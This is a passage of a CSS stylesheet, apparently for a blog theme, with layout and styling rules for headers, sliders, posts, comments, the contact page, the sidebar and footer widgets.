	background-image: url(assets/images/shape1-semidark.png);
}*/
.shape2{
	height: 12px;
	background: url(assets/images/shape2.png) no-repeat center center;
	margin: 20px auto 30px;
	line-height: 12px;
	text-align: center;
	width: 75px;
}
.overlay{
	position: relative;
	overflow: hidden;
}
.overlay > *{
	z-index: 2;
	position: relative;	
}
.overlay:before{
	position: absolute;
	top: 0;
	left: 0;
	content: "";
	height: 100%;
	width: 100%;
	z-index: 1;
	background-color: rgba(255,255,255, 0.75);
}
.dark-overlay:before{
	background-color: rgba(0,0,0, 0.75);
}
/*animation*/
.btn,
.topbar .social-icons a,
.owl-theme.owl-carousel .owl-nav > .owl-next,
.post-info .post-title a,
.widget > ul li a,
.recent-posts ul a,
.tagcloud a,
.about-me li a,
.slide-item .slide-item-hover,
.footer-social-icons li a,
.instafeed-wrap-hover,
.social-icons-style1 li,
.social-icons-style2 li a i,
.footer-widget-area-style2 .tagcloud a,
.widget .footer-social-icons li a i,
.instafeed-wrap-hover a,
.copyright-bar a{
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}

/* ================================= */
/* ------------ HEADER ------------ */
/* ================================= */
header{
	background-color: #fff;
}
.topbar{
	background-color: #131313;
	color: #fff;
	min-height: 50px;
	line-height: 50px;
	font-size: 12px;
}
.topbar a{
	color: #fff;
}
.welcome-text{
	text-transform: uppercase;
}
.welcome-text i{
	margin-right: 5px;
}
.topbar .social-icons{
	text-transform: uppercase;	
	font-weight: 300;
    text-align: center;
}
.topbar .social-icons ul{
	padding: 0;
	margin: 0;
}
.topbar .social-icons li{
	margin-right: 13px;
}
.topbar .social-icons i{
	margin-right: 5px;
}

.logo-area{
	margin: 54px 0 50px;
}

/*header style 2*/
header.overlay{
	overflow: visible;
}
.header-style2{
	border-top: 2px solid #222;
}
.topbar.light-bg{
	background-color: #fff;
	color: #222222;
	line-height: 59px;
}
.topbar.light-bg a{
	color: #222222;	
}
.header-style2 .topbar .social-icons{
	font-weight: 400;
}
.header-style2 .logo-area{
	margin: 39px 0 45px;
}
.header-style2 .logo-area img{
	max-height: 84px;
	width: auto;
}
.header-style2 .header-nav .menu > li > a{
	line-height: 108px;
}
/*header-style3*/
.header-style3{
	background: url(assets/images/banner1.png) no-repeat bottom center;
	background-attachment: fixed;
	background-size: cover;
}
.header-style3 .logo-area{
	padding: 128px 0;
	margin: 0;
}
.header-style3 .logo-area img{
	max-height: 125px;
	width: auto;
}
/*header-style3*/
.header-style4{
	background: url(assets/images/banner2.png) no-repeat bottom center;
	background-attachment: fixed;
	background-size: cover;
}
.header-style4 .logo-area{
	padding: 160px 0;
	margin: 0;
}
.header-style4 .logo-area img{
	max-height: 125px;
	width: auto;
}


p.text-center.site-title {
    font-size: 36px;
        margin-top: 20px;
    margin-bottom: 10px;
    line-height: 1.7;
}

/* ================================= */
/* ------------ SLIDER ------------ */
/* ================================= */
/*header slider*/
.header-slider{
	background: #f8f8f8;
}
.slide-item{
	position: relative;
}
.slide-item .slide-item-hover{	
	position: absolute;
	border: 30px solid transparent;
	width: 100%;
	bottom: 4px;
	left: 0;
	opacity: 0;
}
.slide-item:hover .slide-item-hover{
	opacity: 1;
}
.slide-item .post-info{
	background-color: #fff;
	padding: 2em;
}

.cat-link{	
	font-style: italic;
	text-transform: uppercase;
	line-height: 13px;
}

.post-info .post-title{
	font-weight: bold;
	font-size: 25px;
	line-height: 1.5;
	margin: 14px 0;
}
.post-meta,
.post-meta a{
	color: #555555;
	margin-right: 10px;
}
/*header-slider-style2*/
.header-slider-style2 .slide-item-hover{
	opacity: 1;
}
.header-slider-style2 .slide-item .post-info{
	display: inline-block;
	padding: 37px 65px;
	background-color: rgba(255,255,255,.9);
}
.header-slider-style2 .more-link-wrap{
	margin-bottom: 0;
}
.header-slider-style2.owl-theme.owl-carousel .owl-nav > div{
	border-radius: 50%;
	-webkit-border-radius: 50%;
	left: 70px;
	background-color: rgba(0,0,0,.5);
}
.header-slider-style2.owl-theme.owl-carousel .owl-nav > .owl-next{
	left: auto;
	right: 70px;
}
/* ================================= */
/* ------------ POSTS CONTENT ----- */
/* ================================= */
/*--.main-container--*/
.main-container{
	padding: 35px 0;
    
}

/*blog-post*/
.blog-post{
	background-color: #fff;
	margin-bottom: 40px;
}
.audio-holder iframe{
    width: 100%;
}
.twitter-holder iframe{
    border: 0px;
}
iframe{
   border: 0px;
}
.post-content{
	padding: 40px 60px 60px;
	border-color:#e9e9e9;
	border-style: solid;
	border-width: 0 1px 1px 1px;
}
.blog-post .post-info{
	margin: 0 0 40px;
}
.separator{
	padding: 0 18px;
	font-size: 8px;
	transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
}
.post-author-meta{
	margin: 40px 0;
	color: #777777;
}
.post-author-meta img{
	margin-bottom: 21px;
	max-width: 52px;
}
.post-author-meta a{
	color: #111111;
	padding-left: 6px;
}

.more-link-wrap{
	margin: 40px 0;
}
.entry-footer{
	margin-top: 30px;
}
.entry-footer .post-meta{
	font-family: "Merriweather";
	letter-spacing: .1em;
	color: #909090;
	margin-bottom: 0;
}
.entry-footer .post-meta a{
	color: #909090;
}
.entry-footer .post-meta li:last-child{
	margin-right: 0;
}
.entry-footer .post-meta i{
	margin-right: 10px;
	font-size: 14px;
}
.related-heading{
	margin: 25px 0;
	font-weight: bold;
    font-size: 22px;
}


.qutoe-wrap:before{
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	background-color: rgba(255, 255, 255, .9);
}
.qutoe-content span{
	font-size: 24px;
	font-weight: normal;
}
.qutoe-wrap .post-content{
	padding: 6em;
	border: none;
	position: relative;
}
.qutoe-wrap .post-info{
	margin-bottom: 21px;
}
.post-format-icon{
	width: 40px;
	height: 40px;
	line-height: 54px;
	text-align: center;
	font-size: 40px;
	border: 2px solid #222;
	display: inline-block;
	overflow: hidden;
}
.qutoe-content p{
	font-family: 'Merriweather', serif;
	font-style: italic;
	font-weight: 400;
	font-size: 22px;
}
.twitter-holder{
	position: relative;
	background: url(assets/images/blog/4.png) no-repeat center center;
	background-size: cover;
	text-align: center;
	padding: 7em 10em;
}
.twitter-holder iframe{
	width: 100%;
}
.link-holder{
	position: relative;
	background: url(assets/images/blog/5.png) no-repeat center center;
	background-size: cover;
	text-align: center;
	padding: 7em 10em;
	color: #fff;
}
.link-holder:before{
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, .6);
	left: 0;
	top: 0;
}
.link-content{
	position: relative;
}
.format-link-icon{
	font-size: 32px;
	color: #fff;
}
.link-content .post-title{
	line-height: 40px;
	margin: 40px 0;
}
.link-content .post-title,
.link-content .post-title a{
	color: #fff;
	text-transform: uppercase;	
}
.link-content .link{
	font-size: 16px;
	font-weight: 600;
}

.newer-posts i{
	margin-right: 15px;
}
.older-posts i{
	margin-left: 15px;
}

.owl-theme.owl-carousel .owl-nav{
	margin: 0;
}
.owl-theme.owl-carousel .owl-nav > div{
	position: absolute;
	top: 46%;
	top: calc(50% - 25px);
	left: 0;
	background-color: rgba(0,0,0,.8);
	color: #fff;
	border-radius: 0;
	-webkit-border-radius: 0;
	text-align: center;
	width: 51px;
	height: 51px;
	line-height: 51px;
	margin: 0;
	padding: 0;
	font-size: 18px;
}
.owl-theme.owl-carousel .owl-nav > .owl-next{
	left: auto;
	right: 0;
}
.owl-carousel .owl-item:last-child{
	margin-left: -1px;
}
.posts-navigation{
	margin: 20px 0 50px;
	overflow: hidden;
}
.ad-wrapper{
/*    margin: 100px;*/
    margin: 50px 0;
}
.ad-wrapper-style2{
	margin: 0 0 125px;
}
.ad-wrapper img{
	width: 100%;
}
/*grid-posts-style1*/
.grid-posts-style1 article{
	margin-bottom: 30px;
}
.grid-posts-style1 .blog-post{
	margin-bottom: 0;
}
.grid-posts-style1 .post-content{
	padding-left: 37px;
	padding-right: 37px;
}
.grid-posts-style1 .col-md-4  .post-content{
	padding-left: 28px;
	padding-right: 28px;
}
.grid-posts-style1 .post-title{	font-size: 19px; }
.grid-posts-style1 .col-md-4  .post-title{ font-size: 18px; }
.grid-posts-style1 .col-md-6 .social-links-wrap ul li a span{ display: none;  }
.grid-posts-style1 .col-md-6 .social-links-wrap ul li a i{ margin-right: 0;}
/*grid-posts-style2*/
.grid-posts-style2 .blog-post{
	background-color: transparent;
}
.grid-posts-style2 .post-content{
	padding-left: 35px;
	padding-right: 35px;
	border-width: 1px 1px 1px 0;
	background-color: #fff;
	padding-bottom: 45px;
}
.grid-posts-style2 .image-right .post-content{
	border-width: 1px 0 1px 1px;
}
.grid-posts-style2 .blog-post > .row{
	margin-left: 0;
	margin-right: 0;
}
.grid-posts-style2 .blog-post > .row > .col-md-6{
	padding-left: 0;
	padding-right: 0;
}
.grid-posts-style2 .more-link-wrap{
	margin-bottom: 30px;
}
.grid-post-style2 .image-holder{
	position: relative;
	overflow: hidden;
}
.grid-post-style2 .image-holder img{
}

/* ================================= */
/* ------------ SINGLE POST ----- */
/* ================================= */
/*Single post*/
blockquote{
	margin-left: 58px;
	padding-left: 26px;
	border-left: 1px solid #000;
	position: relative;
}
blockquote:before{
	content: "\201C";
	position: absolute;
	left: -72px;
	width: 58px;
	text-align: center;
	top: 60%;
	font-size: 86px;
	line-height: 80px;
	margin-top: -40px;
	font-family: "Merriweather",serif;

}
blockquote p{
	color: #acacac;
	font-style: italic;
	font-weight: 400 !important;
	font-size: 18px;
	line-height: 30px;
}
blockquote p:last-child{
	margin-bottom: 0;
}
blockquote.qutoe-style2{
	background-color: #f8f8f8;
	margin-left: 0;
	border-left-width: 7px;
	padding: 35px 80px 35px 30px;
} 
blockquote.qutoe-style2:before{
	left: auto;
	right: 15px;
	top: auto;
	bottom: 0;
	font-size: 180px;
	color: rgba(97, 124, 88, 0.1);
	width: 70px;
	height: 35px;
}
blockquote.qutoe-style3{
	background-color: transparent;
	margin-left: 0;
	border-left-width: 0px;
	padding: 73px 50px 35px 50px;
	margin-bottom: 0;
	text-align: center;
} 
blockquote.qutoe-style3:before{
	left: 0;
	top: 0;
	font-size: 80px;
	color: rgba(97, 124, 88, 0.1);
	width: 100%;
	height: 35px;
	margin: 25px 0;
	text-align: center;
}
.inner-border{
	border: 1px solid rgba(0, 0, 0, 0.2);
	position: relative;
	margin: 10px;
}
.qutoe-overlay{
	background: url(assets/images/single/qutoe-overlay.png) no-repeat center center;
	background-size: cover;
	margin: 40px 0;
}
.dark-overlay .inner-border{
	border-color: rgba(255, 255, 255, 0.2);
}
.dark-overlay blockquote.qutoe-style3:before{
	color: #fff;
}
.dark-overlay blockquote p{
	color: rgba(255, 255, 255, 0.8);
	font-size: 22px;
	line-height: 36px;
}
.gallery{
	margin-top: 30px;
	margin-bottom: 30px;
}
.gallery img{
	width: 100%;
	height: auto;
}
.author-info{
	background-color: #fff;
	border: 1px solid #e9e9e9;
	padding: 23px;
	margin-bottom: 60px;
	overflow: hidden;
}
.author-info img{
	max-width: 155px;
}
.author-info .author-desc{
	margin-left: 180px;
}
.author-info .author-title{
	margin-bottom: 24px;
	border-bottom: 1px solid #f2f2f2;
	padding-bottom: 19px;
	font-weight: 400;
}
.author-info .author-title i{
	color: #777;
}
.author-title strong{
	text-transform: uppercase;
	font-size: 16px;
	font-weight: normal;
}
.author-desc p:last-child{
	margin-bottom: 0;
}
.author-desc .reply a{
	border-right: 1px solid #f2f2f2;
	padding: 0 10px 0 0;
}
/* ================================= */
/* ------------ COMMENT FORM ----- */
/* ================================= */
/*comment-list*/
.comment-title{
	margin-bottom: 40px;
	font-size: 30px;
}
.comment-list{
	margin: 0;
	padding: 0;
	list-style: none;
}
.comment-list .children{
	list-style: none;
	padding-left: 67px;
}
.comment-info{
	margin-bottom: 42px;
	padding-bottom: 42px;
	border-bottom: 1px solid #f2f2f2;
	display: block;
	overflow: hidden;
}
.comment-list > .comment:last-child .comment-info{
	border-bottom: none;
}
.comment-info img{
	max-width: 90px;
	border-radius: 5px;
	-webkit-border-radius: 5px;
}
.comment-info .author-desc{
	margin-left: 115px;
}
.comment-info .author-title{
	margin-bottom: 22px;
	line-height: 16px;
}
.comment-date{
	margin-left: 17px;
	padding-left: 17px;
	border-left: 1px solid #777777;
	font-size: 12px;
	color: #777777;
}
/*comment-form*/
.contact-form{
	margin-bottom: 50px;
}
.contact-form .form-control,
.comment-form .form-control{
	margin-bottom: 30px;
	border-color: #ececec;
	font-size: 13px;
	text-transform: none;
}
.contact-form .btn,
.comment-form .btn{
	font-size: 14px;
	font-weight: 400;
}
/* ================================= */
/* ------------ ABOUT US ----- */
/* ================================= */
/*About us*/
.page-info h3{
	padding-top: 32px;
}
.page-info p{
	font-weight: 300;
	color: #353535;
	font-weight: 300;
}
.page-info .shape1{
	margin-bottom: 31px;
}
.page .post-content
{
      padding: 0px 60px 60px;
}


.search-results h3.post-title {padding-top: 30px;}
.entry-content{
	 font-size: 16px;
    line-height: 28px;
    font-weight: 300;
    margin-bottom: 30px;
}
.fullwidth-img{
	margin-bottom: 30px;
}
.image-info{
	position: relative;
	overflow: hidden;
	margin-bottom: 30px;
	margin-top: 35px
}
.image-info:after,
.image-info:before{
	content: "";
	position: absolute;
	bottom: 2px;
    left: 45%;
	left: calc(50% - 122px);
	height: 1px;
	width: 244px;
}
.image-info:after{
	bottom: 0;
	left: calc(50% - 103px);
	width: 206px;
}
.image-info img{
	margin: 0 0 35px;
}
.image-info p{
	max-width: 812px;
	margin: 0 auto 18px;
	font-size: 16px;
	line-height: 30px;
	font-style: italic;
	color: #777777;
}
.dropcap{
	text-transform: uppercase;
	font-size: 72px;
	line-height: 80px;
	font-weight: bold;
	float: left;
	padding-right: 22px;
}
.entry-content .color-bg{
	text-transform: uppercase;
	color: #fff;
	padding: 5px 10px;
	font-size: 13px;
}
.entry-content .responsive-video{
	margin-bottom: 30px;
}
.entry-content ul{
	padding-left: 0;
	list-style: url(assets/images/bullet.png);
	margin-bottom: 30px;
}
.entry-content li{	
	padding-left: 18px;
	position: relative;
	margin-bottom: 5px;
}

.entry-content ul li {
    list-style: disc;
}
.entry-content ol li
{
	list-style:decimal;
}

table {
    width: 100%;
    max-width: 100%;
    border: 1px solid #ddd;
    border-spacing: 0;
    border-collapse: collapse;
}

table>tbody>tr>th {
    background-color: #efefef;
}

table>tbody>tr>td,
table>tbody>tr>th,
table>tfoot>tr>td,
table>tfoot>tr>th,
table>thead>tr>td,
table>thead>tr>th {
    border: 1px solid #ddd;
    border-spacing: 0;
    padding: 5px;
}

.entry-content li:before{
	background: url(assets/images/bullet.png) no-repeat left center;
	content: "";
	width: 9px;
	height: 28px;
	position: absolute;
	left: 0;
	top: 0;
}
/* ================================= */
/* ------------ CONTACT US --------- */
/* ================================= */
.contact-info{
	border: 1px solid #e7e7e7;	
	position: relative;
	padding: 1px;
	background-color:#f8f8f8;
	margin-top: 8px;
	margin-bottom: 20px;
}
.contact-info .info-inner:after,
.contact-info .info-inner:before,
.contact-info:after,
.contact-info:before{
	content: "";
	width: 6px;
	height: 6px;
	position: absolute;
	left: 0;
	background-color: #f8f8f8;
	top: 0;
}
.contact-info .info-inner:after,
.contact-info .info-inner:before{
	bottom: 0;
	top: auto;
}
.contact-info .info-inner:after,
.contact-info:after{
	left: auto;
	right: 0;
}

.contact-info .info-inner{
	padding: 30px 15px;
	border: 1px solid #e7e7e7;
}
.contact-info ul{
	margin-bottom: 0;
}
.contact-info ul li{
	padding-left: 0;
	padding: 0 50px 30px 93px;
	margin-bottom: 30px;
	border-bottom: 1px solid rgba(97, 124, 88, 0.2);
	position: relative;
}
.contact-info ul li:last-child{
	border-bottom: none;
	padding-bottom: 0;
	margin-bottom: 0;
}
.contact-info ul li:before{
	display: none;
}
.contact-info ul li > i,
.contact-info ul li > span{
	position: absolute;
	left: 0;
	top: 0;
	width: 93px;
	height: calc(100% - 30px);	
	text-align: center;
}
.contact-info ul li:last-child > span{
	height: 100%;
}
.contact-info ul li > i{
	line-height: 3em;
}
span.map-marker{
	background: url(assets/images/icon-map-marker.png) no-repeat center center;
}
span.phone{
	background: url(assets/images/icon-phone.png) no-repeat center center;
}
span.mail{
	background: url(assets/images/icon-mail.png) no-repeat center center;
}
/*Contact-Form*/

.contact-address {
    background: url('assets/images/contact-bg.png') no-repeat center;
    position: relative;
    background-size: cover;
    padding: 6px;
    margin-bottom: 25px;
    height: 108px;
}
.contact-address.dark-overlay a,
.contact-address.dark-overlay p,
.contact-address.dark-overlay{
    color: #fff;
}

.contact-address::after {
    background: rgba(0, 0, 0, 0.5) none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}

.address-inner, .phone-inner, .email-inner{
    border: 1px solid rgba(97, 124, 88, 0.3);
}
.add-icon-wrap, .phone-icon-wrap, .email-icon-wrap{
    display: inline-block;
    height: 60px;
    width: 60px;
    color: #fff;
    text-align: center;
    position: absolute;
    left: -7px;
    top: calc( 50% - 30px );
}
.icon-home{
    background: url('assets/images/home-icon.png') no-repeat center;
}
.icon-phone{
    background: url('assets/images/call-icon.png') no-repeat center;
}
.icon-email{
    background: url('assets/images/email-icon.png') no-repeat center;
}
.add-text, .phone-text, .email-text{
    margin-left: 76px;
    display: inline-block;
    padding: 25px 0;
}
.add-text p, .phone-text p, .email-text p{
    margin-bottom: 0;
    font-weight: 400;
    font-size: 14px;
    line-height: 22px;
}




/*Google-Map*/

#google-map{
    width: 100%;
    height:500px;
    display: block;
/*    cursor: url("http://maps.gstatic.com/mapfiles/openhand_8_8.cur");*/
    margin-bottom:125px;
}

/*Audio-Post-Page-Start*/
.audio-gallary{
    position: relative;
    margin: 20px 0;
    display: block;
}

.single-gallary-item-inner {
    position: relative;
}
.audio-gallary .single-gallary-item{
    padding: 10px;
}
.single-gallary-item  img {
    width: 100%;
    height: auto;
}
.single-gallary-item-inner::after {
    content: "";
    height: 100%;
    left: 0;
    opacity: 0;
    position: absolute;
    top: 0;
    transition: all 0.3s linear 0s;
    width: 100%;
}
.single-gallary-item-inner::before {
    border: 1px solid;
    content: "";
    height: 90%;
    left: 10px;
    opacity: 0;
    position: absolute;
    top: 10px;
    transition: all 0.3s linear 0s;
    width: 90%;
    z-index: 99;
}

.single-gallary-item:hover .single-gallary-item-inner::before,
.single-gallary-item:hover .single-gallary-item-inner > a,
.single-gallary-item:hover .single-gallary-item-inner::after
{
    opacity: 1;
}
.single-gallary-item-inner > a {
    background: rgba(0, 0, 0, 0) url("assets/images/audio-post-gallary-icon.png") no-repeat scroll center center;
    height: 100%;
    left: 0;
    position: absolute;
    text-align: center;
    top: 0;
    width: 100%;
    z-index: 99;
    opacity: 0;
    transition: all 0.4s linear 0s;
    text-indent: -9999px;
}
.audio-gallary.audio-gallary:hover::after {
    opacity: 0;
}

.audio-gallary::after {
    box-shadow: 0 0 15px 38px #fff;
    content: "";
    height: 100%;
    left: 35px;
    position: absolute;
    top: 415px;
    width: 100%;
    transition: all 0.5s linear 0s;
    overflow: hidden;

}

/*Sidebar-Advrtise*/

.advartise {
    margin-bottom: 50px;
    padding: 0;
    width: 100%;
}
.audio-add{
    margin: 100px 0px;
}
.advartise img {
    width: 100%;
}
.audio-container{
    padding-bottom: 0px;
}
.social-icon-area {
  padding-bottom: 100px;
}
/* ================================= */
/* ------------ FULLWIDTH POST ----- */
/* ================================= */
/*FullWidth-Post*/
.fullwidth-container {
  padding-bottom: 0;
}

.full-width-post-content {
    position: relative;
    background: #fff none repeat scroll 0 0;
}
.full-width-post-content .image-info::after {
    content: "";
    width: 0;
}
.full-width-post-content .image-info::before {
    content: "";
    width: 0;
}

p.fullwidth-post-text {
    color: #353535;
    font-size: 16px;
    padding: 0 25px;
}
.padding{
    padding: 0px 25px;
}

p.fullwidth-single-post-footer-text {
    letter-spacing: 1px;
}
.fulwidth-add-wrap {
  margin: 100px 0;
  width: 100%;
}

.full-width-post-content .list-inline li::before {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    content: "";
    position: absolute;
}
/* ================================= */
/* ------------ VIDEO FORMAT ----- */
/* ================================= */
/*Video-Post-Page*/
.single-video-item{
	margin-bottom: 30px;
}
.single-gallary-item > a {
    background: rgba(0, 0, 0, 0) url("assets/images/audio-post-gallary-icon.png") no-repeat scroll center center;
    height: 100%;
    left: 0;
    position: absolute;
    text-indent: -999999px;
    top: 0;
    width: 100%;
}
.video-gallary .single-gallary-item img{
	box-shadow: 1px 1px 1px rgba(0,0,0, .1);
}
.video-gallary .single-gallary-item{
	padding-bottom: 58px;
}
.video-gallary .single-gallary-item:after{
	content: "";
	width: 100%;
	height: 58px;
	background: url(assets/images/single/player.png) no-repeat center center;
	background-size: 100% auto;
	position: absolute;
	left: 0;
	bottom: 0;
}
/* ================================= */
/* ------------ GALLERY FORMAT ----- */
/* ================================= */
/*Gallary-Post-Page*/
.post-carousel-style-2.owl-theme.owl-carousel .owl-nav > div {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  border: 2px solid #fff;
  border-radius: 50%;
  color: #fff;
  font-size: 40px;
  height: 50px;
  left: 30px;
  line-height: 45px;
  margin: 0;
  padding: 0;
  position: absolute;
  text-align: center;
  top: 47%;
  width: 50px;
    transition: all .3s linear 0s;
}
.post-carousel-style-2.owl-theme.owl-carousel .owl-nav > div:hover {
    background: none;
    color:#617c58;
    border: 2px solid #617c58;
}
.post-carousel-style-2.owl-theme.owl-carousel .owl-nav > .owl-next {
  left: auto;
  right: 30px;
}
.post-carousel-style-2.owl-theme.owl-carousel .owl-nav {
  margin: 0;
}

.single-galary-item {
    padding: 20px 7px 0 15px;
}
.single-galary-item img {
    width: 100%;
}

.single-galary-item-left-right-side{
    width: 100%;
}
.galary-item {
    padding: 0 0 20px;
}

.single-galary-item-full-height {
    height: 100%;
    width: 100%;
}

.single-galary-item-fullwidth {
  padding-bottom: 15px;
}
.col-md-12.galary-item-fullwidth {
  padding: 0 7px;
}
/* ================================= */
/* ------------ 404 PAGE ------------ */
/* ================================= */
/*404 page*/
.page-404{
	padding: 80px 60px;
}
.ext-large{
	font-size: 200px;
	line-height: 160px;
	margin-bottom: 40px;
}
.page-404 h3{
	margin-bottom: 30px;
	font-weight: 700;
	font-size: 23px;
	line-height: 30px;
}
.page-404 p{
	font-weight: 400;
}
.search-form{
	max-width: 624px;
	margin: 0 auto;
}
.search-form .btn{
	width: 100%;
}
.search-form .row{
	margin-right: 0;
	margin-left: 0;
}
.search-form .row > div{
	padding-left: 0;
	padding-right: 0;
}
/* ================================= */
/* ------------ SIDEBAR ------------ */
/* ================================= */
.widget{
	background-color: #fff;
	border: 1px solid #e7e7e7;
	padding: 42px 19px 49px;
	margin-bottom: 50px;	
}
.widget-title{
	margin: 0;
	font-family: "Merriweather";
	font-weight: 400;
	text-transform: uppercase;
	letter-spacing: .1em;
	font-size: 14px;
	line-height: 14px;
	position: relative;
	text-align: center;
}
.sidebar-wrap .widget-title:before{
	content: "";
	position: absolute;
	left: 0;
	top: 50%;
	height: 1px;
	border-top: 1px dashed #e7e7e7;
	width: 100%;
}
.widget-title span{
	position: relative;
	background-color: #fff;
	padding: 0 12px;
	overflow: hidden;
	z-index: 1;
}
.about-me img{
	width: 100%;
	margin-bottom: 40px;
}
.about-me p{
	font-weight: 400;
	font-size: 15px;
	line-height: 28px;
}
.about-me .social-icons{
	margin-bottom: 0;
}
.about-me .social-icons li{
	padding-right: 3px;
	padding-left: 3px;
	display: inline-block;
	margin-bottom: 0;
}
.about-me li a{
	width: 32px;
	height: 32px;
	line-height: 32px;
	text-align: center;
	color: #fff;
	background-color: #222;
	display: inline-block;
}

.widget > ul{
	margin: 0;
	padding: 0;
	list-style: none;
}
.list-style{
	width: 28px;
	height: 30px;
	line-height: 24px;

}
.list-style i{
	transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	font-size: 10px;
}
.list-style .fa-stack-1x{
	left: -7px;
	top: 2px;
}
.widget ul li{
	display: block;
	margin-bottom: 25px;
	clear: both;
}
.widget ul li:last-child{
	margin-bottom: 0 !important;
}
.widget > ul li a,
.widget > ul li{
	color: #000000;
	font-size: 16px;
	font-weight: 300;
	letter-spacing: 0;
	line-height: 41px;
	margin-bottom: 0;
}
.widget_categories ul li a{
	padding-right: 18px;
}
.recent-posts ul{
	list-style: none;
	margin: 0;
	padding: 0;
}
.recent-posts ul a{
	font-size: 16px;
	line-height: 22px;
}
.recent-posts ul li{
	overflow: hidden;
}
.recent-posts ul img{
	max-width: 84px;
	float: left;
	margin-right: 25px;
}
.recent-posts .post-meta{
	text-transform: uppercase;
	font-size: 12px;
	margin-top: 8px;
	display: block;
}
.recent-posts .comment-meta{
	float: right;
	margin-top: 0;
	margin-bottom: 20px;
	margin-left: 20px;
}
.recent-posts .comment-meta i{
	margin-right: 6px;
}
.tagcloud a{
	font-size: 12px !important;
	text-transform: uppercase;
	padding: 0 15px;
	line-height: 38px;
	border: 1px solid #e7e7e7;
	color: #555;
	display: inline-block;
	margin: 0 5px 7px 0;
}
.tagcloud a:hover,
.tagcloud a:focus{
	color: #fff;
}
/* ================================= */
/* ------------ FOOTER ------------ */
/* ================================= */
/*footer-widget-area*/
.footer-widget-area{
	margin-top: 44px;
	margin-bottom: 45px;
}
.footer-widget-area .widget{
	box-shadow: 0 2px 3px 0 #e7e7e7;
	-webkit-box-shadow: 0 2px 3px 0 #e7e7e7;
}
.footer-widget-area .widget-title{
	position: relative;
	margin-bottom: 30px;
}
.footer-widget-area .widget-title span{
	min-width: 156px;
	display: inline-block;
}
.footer-widget-area .widget-title:before{
	content: "";
	position: absolute;
	left: 50%;
	top: 0;
	height: 19px;
	background: url(assets/images/shape3.png) no-repeat center;
	width: 297px;
	margin-left: -149px;
}
.footer-widget-area .recent-posts ul li{
	margin-bottom: 35px;
}
.info-wrap > div img{
	max-height: 122px;
	width: auto;
	float: right;
	border: 8px solid transparent;
	box-shadow: -8px -3px 0 -5px #e7e7e7;
	-webkit-box-shadow: -8px -3px 0 -5px #e7e7e7;
	margin-bottom: 20px;
}
.info-wrap > div h3{
	margin-top: 40px;
}
.about-me.style-2 p{
	font-weight: 300;
	letter-spacing: 0;
	font-size: 16px;
}
/* ================================= */
/* ------------ SUBSCRIPTION ------- */
/* ================================= */
/*subscription form*/
.subscription-form{
	margin-bottom: 90px;
	margin-top: 90px;
}
.subscription-form form{
	margin-top: 65px;
	margin-left: 30px;
}
.subscription-form p{
	letter-spacing: 0;
	font-weight: 300;
}
.subscription-form p:last-child{
	margin-bottom: 0;
}
.subscription-form .input-group{
	width: 66%;
	float: left;
}
.subscription-form .input-group i{
	color: #555;
	font-size: 13px;
}
.subscription-form .form-control{
	font-size: 12px;
	letter-spacing: 0.1em;
	padding-left: 0;
}
.subscription-form .subscribe-button{
	width: 34%;
	font-size: 13px;
	letter-spacing: 0.1em;
}
/*.footer-social-icons*/
.footer-social-icons{
	margin: 0;
	padding: 0;
	display: table;
	width: 100%;
}
.footer-social-icons li{
	display: table-cell;
	vertical-align: middle;
	text-align: center;
	background-color: #121212;
}
.footer-social-icons li:nth-child(2n+1){
	background-color: #222222;
}
.footer-social-icons li a{
	color: #fff;
	line-height: 60px;
	text-transform: uppercase;
	font-size: 12px;
	font-weight: bold;
	display: block;
}
.footer-social-icons li a i{
	margin-right: 8px;
	font-size: 13px;
}
.social-icons-style2 li:nth-child(2n+1){
	background-color: #121212;
}
.social-icons-style2 li a{
	line-height: 39px;
}
.social-icons-style2 li a i{
	width: 39px;
	height: 39px;
	line-height: 39px;
	text-align: center;
	border: 1px solid #fff;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	margin-right: 15px;	
}
/*Instafeed*/
.instafeed-wrap{
	position: relative;
	text-align: center;
	overflow: hidden;
}
.instafeed-wrap-hover{
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(0,0,0,.9);
	color: #fff;
	font-size: 24px;
	z-index: 9999;
	opacity: 0;
}
.instafeed-wrap-hover i{
	margin-top: 2.5em;
	margin-bottom: 15px;
}
.instafeed-wrap-hover a{
	display: block;
	color: #fff;
}
.instafeed-wrap:hover .instafeed-wrap-hover{
	opacity: 1;
}
/*.copyright-bar*/
.copyright-bar{
	padding: 50px 0;
	background-color: #121212;	
	color: #fff;
	font-size: 12px;
}
.copyright-bar a{
	color: #fff;
	font-size: 12px;
}
.copyright-bar .container{
	display: table;
}
.copyright-bar .container > div{
	display: table-cell;
	vertical-align: middle;
}
.back-to-top i{
	margin-left: 8px;
}
/*footer style 2*/
.dark-bg{
	background-color: #121212;
}
.footer-style2 .footer-logo-area{
	padding: 41px 0;
}
.footer-style2 .footer-logo{
	margin-bottom: 30px;
}
.footer-style2 .copyright-bar{
	padding: 22px 0;
}
/*footer-widget-area-style2*/
.footer-widget-area-style2{
	background: url(assets/images/footerbg.png) no-repeat bottom center;
	background-size: cover;
	background-attachment: fixed;
	padding-top: 64px;
	padding-bottom: 61px;
}
.footer-widget-area-style2 .widget{
	background-color: transparent;
	padding: 0;
	border: none;
}
.footer-widget-area-style2 .widget .widget-title{
	text-align: left;
	font-weight: 700;
	margin-bottom: 28px;
}
.footer-widget-area-style2.dark-overlay .widget .widget-title{
	color: #fff;
}
.footer-widget-area-style2 .widget .widget-title span{
	background-color: transparent;
	padding: 0;
}
.footer-widget-area-style2.dark-overlay .widget .post-meta,
.footer-widget-area-style2.dark-overlay .widget a,
.footer-widget-area-style2.dark-overlay .widget{
	color: rgba(255, 255, 255, .9);
}
.footer-widget-area-style2 .recent-posts ul img{
	border-radius: 50%;
	-webkit-border-radius: 50%;
}
.footer-widget-area-style2 .recent-posts ul a{
	line-height: 45px;
}
.footer-widget-area-style2 .recent-posts .post-meta{
	margin-top: -5px;
}
